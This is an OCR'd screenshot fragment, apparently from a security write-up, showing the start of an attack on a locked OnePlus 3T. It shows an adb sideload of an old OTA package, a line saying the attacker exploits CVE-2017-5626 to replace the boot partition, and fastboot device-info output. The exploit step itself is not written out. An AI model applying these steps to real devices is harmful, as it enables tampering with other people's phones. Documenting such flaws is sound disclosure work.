
$ adb sideload OnePlus3TOxygen_28_OTA_037_all_1701041
loading: 'OnePlus3TOxygen_28_OTA_037_all_1701041831_a
connecting...

Total xfer: 2.00x

Next, the attacker exploits
in order
CVE-2017-5626
to replace the boot partition, even though the
bootloader is locked:
$ fastboot oem device-info

...

(bootloader)    Device tampered: false

(bootloader)    Device unlocked: false

(bootloader)    Device critical unlocked: false

(bootloader)    Charger screen enabled: false

(bootloader)    Display panel:

(bootloader)    Have console: false

(bootloader)    Selinux type: <none>

(bootloader)    Boot_mode: normal

(bootloader)    Kmemleak_detect: false

(bootloader)    force_training: false
